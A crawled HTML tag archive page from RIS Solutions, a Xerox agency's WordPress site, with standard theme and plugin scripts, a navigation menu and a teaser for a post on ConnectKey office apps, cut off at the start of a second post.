

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ris-solutions.ca/tag/connectkey/
body_size: 10791
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta name="DC.Title" content="RIS Solutions">
<meta name="DC.Creator" content="RIS Solutions">
<meta name="DC.Subject" content="RIS Technology Solutions">
<meta name="DC.Description" content="Owen Sound Premier Xerox Agency">
<meta name="DC.Publisher" content="selltowin.com">

	<title>ConnectKey | RIS Solutions</title>
	<meta name="description" content="Premier Xerox Agency serving Owen Sound and area. Fully Managed Technology Services Company." />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.ris-solutions.ca/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.ris-solutions.ca/wp-content/themes/nevia/images/favicon.ico" />
	<!--[if lt IE 9]>
	<script src="http://www.ris-solutions.ca/wp-content/themes/nevia/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<!-- Fonts
	================================================== -->
	
<!-- All in One SEO Pack 2.3.2.3 by Michael Torbert of Semper Fi Web Design[451,484] -->
<meta name="keywords"  content="connectkey,ris solutions,xerox app gallery,xerox connectkey,xerox versalink printers,small business,paperless office,paper to digital,technology" />

<link rel="canonical" href="http://www.ris-solutions.ca/tag/connectkey/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; Feed" href="http://www.ris-solutions.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; Comments Feed" href="http://www.ris-solutions.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; ConnectKey Tag Feed" href="http://www.ris-solutions.ca/tag/connectkey/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"wpemoji":"http:\/\/www.ris-solutions.ca\/wp-includes\/js\/wp-emoji.js?ver=4.8.25","twemoji":"http:\/\/www.ris-solutions.ca\/wp-includes\/js\/twemoji.js?ver=4.8.25"}};
			( function( window, document, settings ) {
	var src, ready, ii, tests;

	/*
	 * Create a canvas element for testing native browser support
	 * of emoji.
	 */
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Detect if the browser supports rendering emoji or flag emoji. Flag emoji are a single glyph
	 * made of two characters, so some browsers (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @param type {String} Whether to test for support of "flag" or "emoji4" emoji.
	 * @return {Boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var stringFromCharCode = String.fromCharCode,
			flag, flag2, emoji41, emoji42;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				context.fillText( stringFromCharCode( 55356, 56826, 55356, 56819 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				// Add a zero width space between the characters, to force rendering as characters.
				context.fillText( stringFromCharCode( 55356, 56826, 8203, 55356, 56819 ), 0, 0 );
				flag2 = canvas.toDataURL();

				if ( flag === flag2 ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				// Cleanup from previous test.
				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 56128, 56423, 56128, 56418, 56128, 56421, 56128, 56430, 56128, 56423, 56128, 56447 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 8203, 56128, 56423, 8203, 56128, 56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203, 56128, 56423, 8203, 56128, 56447 ), 0, 0 );
				flag2 = canvas.toDataURL();

				return flag !== flag2;
			case 'emoji4':
				/*
				 * Emoji 5 has faries of all genders.
				 *
				 * To test for support, try to render a new emoji (fairy, male), then compares
				 * it to how it would look if the browser doesn't render it correctly
				 * (fairy + male sign).
				 */
				context.fillText( stringFromCharCode( 55358, 56794, 8205, 9794, 65039 ), 0, 0 );
				emoji41 = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55358, 56794, 8203, 9794, 65039 ), 0, 0 );
				emoji42 = canvas.toDataURL();

				return emoji41 !== emoji42;
		}

		return false;
	}

	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji4' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='kento-email-subscriber-style-css'  href='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/css/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='kento-email-subscriber-animate-css'  href='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/css/animate.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='newsman_menu_icon-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/menuicon.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='newsman-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/newsman.css?ver=1.8.18' type='text/css' media='all' />
<!--[if gte IE 9]>
<link rel='stylesheet' id='newsman-ie9-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/newsman-ie9.css?ver=1.8.18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider_css-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/css/layerslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/style.css?ver=4.8.25' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
a, a:visited{ color: #e32525; }
</style>
<link rel='stylesheet' id='pp-woocommerce-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/css/woocommerce.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='pp-responsive-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/css/mediaqueries.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/jquery/jquery-migrate.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var kento_email_subscriber_ajax = {"kento_email_subscriber_ajaxurl":"http:\/\/www.ris-solutions.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/js/scripts.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/js/jquery.placeholder.js?ver=1.8.18'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/js/jquery-1.9.1.mod.js?ver=1.8.18'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/jquerytransit.js?ver=0.9.9'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/layerslider.transitions.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.modernizr.js?ver=4.8.25'></script>
<link rel='https://api.w.org/' href='http://www.ris-solutions.ca/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ris-solutions.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ris-solutions.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<meta name="title" value="ConnectKey  |  RIS SolutionsRIS Solutions" />
<meta itemprop="name" value="ConnectKey  |  RIS SolutionsRIS Solutions" />
<meta property="og:title" value="ConnectKey  |  RIS SolutionsRIS Solutions" />
 <style type="text/css">
   #logo {margin-top:10px; margin-bottom:0px; } #tagline {  }
  .caption-color, #top-line, .highlight.color, .skill-bar-content, .button.color, span.onsale, .price_slider_wrapper .ui-widget-header, .increase-value, input[type="button"], input[type="submit"], input[type="button"]:focus, input[type="submit"]:focus, .price_slider_wrapper .button:hover, .tags a:hover, .tagcloud a:hover, .button.gray:hover, .button.light:hover { background:#e32525; }
.wp-pagenavi .current, .pagination .current { background: #e32525 !important; }

.filters-dropdown.active, .search-btn-widget, .trigger.active .toggle-icon, .pricing-table .color-3 h4, .color-3 .sign-up .button, .ui-accordion-icon-active, .ls-fullwidth .ls-nav-next:hover, .ls-fullwidth .ls-nav-prev:hover, .flexslider .flex-next:hover, .flexslider .flex-prev:hover, .arl.active:hover, .arr.active:hover, .ls-nevia .ls-nav-next:hover, .ls-nevia .ls-nav-prev:hover, #portfolio-navi a:hover { background-color: #e32525; }
ul.menu > li.current-menu-parent > a, ul.menu > li.current-menu-item > a, #current { background-color: #e32525; border-right: 1px solid #e32525; }
.recent-products-jc .shop-item:hover > figure > .item-description,
.portfolio-item:hover > figure > .item-description { border-top: 5px solid #e32525; }
.widget_recent_products ul.product_list_widget li img:hover, .widget_recent_reviews ul.product_list_widget li img:hover, .widget_recently_viewed_products ul.product_list_widget li img:hover, .widget_random_products ul.product_list_widget li img:hover, .widget_best_sellers ul.product_list_widget li img:hover, .widget_onsale ul.product_list_widget li img:hover, .widget_featured_products ul.product_list_widget li img:hover, .latest-post-blog img:hover { background: #e32525; border: 1px solid #e32525; }
.flickr-widget-blog a:hover { border: 5px solid #e32525; }
.selected { color: #e32525 !important; } .tabs-nav li.active a { border-top: 1px solid #e32525; }
.dropcap, #breadcrumbs ul li:last-child a, #breadcrumbs ul li a, .trigger.active a, .testimonials-author, .tabs-nav li.active a, .sidebar .widget #twitter li span a, .widget #twitter b a:hover, .ui-accordion .ui-accordion-header-active:hover, .ui-accordion .ui-accordion-header-active { color: #e32525; }
#footer .flickr-widget a:hover, .sidebar .flickr-widget a:hover  { border-color: #e32525; }
.widget_layered_nav ul li.chosen a { background-color: #e32525; border: 1px solid #e32525; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; }
</style>

<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
<meta name="google-site-verification" content="DUXjaP3ZUTtG3kX6X4nS0n0Vvtz3lqMpH5w19tzfAtI" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69908159-1', 'auto');
  ga('send', 'pageview');

</script>

</head>

<body class="archive tag tag-connectkey tag-79 custom-background group-blog">

<!-- Wrapper / Start -->
<div id="wrapper">

<!-- Header
================================================== -->
<div id="top-line"></div>

<!-- 960 Container -->
<div class="container">

		<!-- Header -->
	<header id="header">
		<!-- Logo -->
		<div class="eight columns">
			<div id="logo">
																	<h2><a href="http://www.ris-solutions.ca/" title="RIS Solutions" rel="home"><img src="http://ris-solutions.www75-98-168-115.a2hosted.com/wp-content/uploads/2013/03/RIS-tech-logo21.jpg" alt="RIS Solutions"/></a></h2>
														<div class="clearfix"></div>
			</div>
		</div>

		<!-- Social / Contact -->
				<div class="eight columns no-icons">
						<!-- Social Icons -->
        				<div class="clearfix"></div>

			<!-- Contact Details -->
			
			<div class="clearfix"></div>
					</div>
	</header>
	<!-- Header / End -->

	<div class="clearfix"></div>

</div>
<!-- 960 Container / End -->



<!-- Navigation
================================================== -->
<nav id="navigation" class="style-1">

<div class="left-corner"></div>
<div class="right-corner"></div>
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="http://www.ris-solutions.ca/" >Home</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602"><a >About Us</a>
<ul class="sub-menu">
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ris-solutions.ca/why-ris/" >Why RIS for Your Business?</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="http://www.ris-solutions.ca/careers/" >Careers</a></li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-603"><a href="#" >Products</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="https://ris-solutions.in2ecomm.com" >Product Catalogue</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="http://www.ris-solutions.ca/used-equipment/" >Used Equipment</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://ris-solutions.in2ecomm.com" >Supplies &#038; Accessories</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="http://www.ris-solutions.ca/service-support/" >Service &#038; Support</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="http://www.ris-solutions.ca/satisfaction-guarantee/" >Satisfaction Guarantee</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1396"><a href="#" >Financing</a>
	<ul class="sub-menu">
		<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ris-solutions.ca/lease-vs-purchase/" >Lease vs Purchase</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="#" >Services</a>
<ul class="sub-menu">
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1576"><a href="#" >Managed Print</a>
	<ul class="sub-menu">
		<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="http://www.ris-solutions.ca/what-is-managed-print/" >What is Managed Print?</a></li>
		<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="http://www.ris-solutions.ca/benefits-managed-print/" >MPS Benefits</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="http://www.ris-solutions.ca/faqs-managed-print/" >MPS FAQs</a></li>
		<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="http://www.ris-solutions.ca/smallmedium-business/" >MPS for Small &#038; Medium Businesses</a></li>
	</ul>
</li>
	<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="http://www.ris-solutions.ca/information-technology/" >Information Technology</a></li>
	<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="http://www.ris-solutions.ca/telecommunications/" >Telecommunications</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="http://www.ris-solutions.ca/mobile-device-management/" >Mobile Device Management</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="http://www.ris-solutions.ca/docu-share/" >Document Management</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="#" >Software</a>
<ul class="sub-menu">
	<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="http://www.ris-solutions.ca/xerox-connectkey/" >Xerox ConnectKey™</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="http://www.ris-solutions.ca/mobile-print/" >Mobile Print</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-605"><a href="#" >Scanning</a>
	<ul class="sub-menu">
		<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.ris-solutions.ca/ecopy-share-scan/" >eCopy Share Scan</a></li>
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="http://www.ris-solutions.ca/scan-flow-store/" >Scan Flow Store</a></li>
		<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="http://www.ris-solutions.ca/scantopcdesktop/" >Scan to PC Desktop</a></li>
	</ul>
</li>
	<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#" >Workflows</a>
	<ul class="sub-menu">
		<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.ris-solutions.ca/docu-share/" >DocuShare</a></li>
	</ul>
</li>
	<li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-607"><a href="#" >Print Drivers</a>
	<ul class="sub-menu">
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="http://www.ris-solutions.ca/global-printdriver/" >Global Print Driver</a></li>
		<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="http://www.ris-solutions.ca/mobile-express/" >Mobile Express</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1312"><a href="#" >Your Industry</a>
<ul class="sub-menu">
	<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="http://www.ris-solutions.ca/accounting/" >Accounting</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="http://www.ris-solutions.ca/education/" >Education</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="http://www.ris-solutions.ca/financial/" >Financial</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="http://www.ris-solutions.ca/government/" >Government</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="http://www.ris-solutions.ca/graphic-arts/" >Graphic Arts</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="http://www.ris-solutions.ca/healthcare/" >Healthcare</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="http://www.ris-solutions.ca/hospitality/" >Hospitality</a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="http://www.ris-solutions.ca/legal/" >Legal</a></li>
	<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="http://www.ris-solutions.ca/manufacturing/" >Manufacturing</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="http://www.ris-solutions.ca/non-profit-2/" >Non Profit</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="http://www.ris-solutions.ca/retail/" >Retail</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="http://www.ris-solutions.ca/small-medium-sized-businesses/" >Small &#038; Medium Sized Businesses</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="http://www.ris-solutions.ca/enterprise-2/" >Enterprise</a></li>
</ul>
</li>
<li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-609"><a href="#" >Resources</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="http://www.ris-solutions.ca/brochures/" >Brochures</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="http://www.ris-solutions.ca/videos/" >Videos</a></li>
</ul>
</li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1271"><a href="http://www.ris-solutions.ca/blog/" >Blog</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.ris-solutions.ca/contact/" >Contact Us</a></li>
</ul></div></nav>
<div class="clearfix"></div>


<!-- Content
================================================== -->
<div id="content">
     <!-- 960 Container -->
     <div class="container floated">

        <div class="sixteen floated page-title">

            <h1>Tag Archives: <span>ConnectKey</span></h1>
            <nav id="breadcrumbs"><ul><li>You are here:</li><li><a href="http://www.ris-solutions.ca">Home</a></li> <li class="current_element">Posts tagged "ConnectKey"</li></ul></nav>        </div>

    </div>

    <!-- 960 Container / End -->
        <!-- 960 Container -->
    <div class="container floated main">
                <!-- Page Content -->
        <div class="eleven floated">

                        
                      <!-- Post -->
    <article class="post image post-2370 type-post status-publish format-image has-post-thumbnail hentry category-small-business tag-connectkey tag-ris-solutions tag-xerox-app-gallery tag-xerox-connectkey tag-xerox-versalink-printers post_format-post-format-image" id="post-2370" >
            <figure class="post-img">
      <a href="http://www.ris-solutions.ca/growing-your-business-with-connectkey-apps/"><img width="640" height="231" src="http://www.ris-solutions.ca/wp-content/uploads/2019/05/busy_office_connectkey-640x231.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="http://www.ris-solutions.ca/wp-content/uploads/2019/05/busy_office_connectkey-640x231.jpg 640w, http://www.ris-solutions.ca/wp-content/uploads/2019/05/busy_office_connectkey-300x109.jpg 300w, http://www.ris-solutions.ca/wp-content/uploads/2019/05/busy_office_connectkey-600x217.jpg 600w, http://www.ris-solutions.ca/wp-content/uploads/2019/05/busy_office_connectkey.jpg 694w" sizes="(max-width: 640px) 100vw, 640px" /></a>
    </figure>
    
    <section class="date">
      <span class="day">14</span>
      <span class="month">May</span>
    </section>

    <section class="post-content">

      <header class="meta">
        <h2><a href="http://www.ris-solutions.ca/growing-your-business-with-connectkey-apps/" title="Permalink to Growing Your Business with ConnectKey Apps" rel="bookmark">
          Growing Your Business with ConnectKey Apps        </a></h2>
              </header>

      <p>From helping us to find the perfect restaurant to managing your banking and investments, delivering movies and TV shows directly to the palm of your hands, to connecting us with family and friends, apps have changed the way we live today. Xerox has harnessed the power of apps for the office with their ConnectKey-enabled family</p>

      <a href="http://www.ris-solutions.ca/growing-your-business-with-connectkey-apps/" class="button color">Read More </a>

    </section>

  </article>                    <!-- Divider -->
                    <div class="line"></div>



                    
                      <!-- Post -->
    <article class="post image post-2239 type-post status-publish format-image has-post-thumbnail hentry category-paper-to-digital category-technology tag-connectkey tag-paperless-office tag-ris-solutions post_format-post-format-image" id="post-2239" >
            <figure class="post-img">
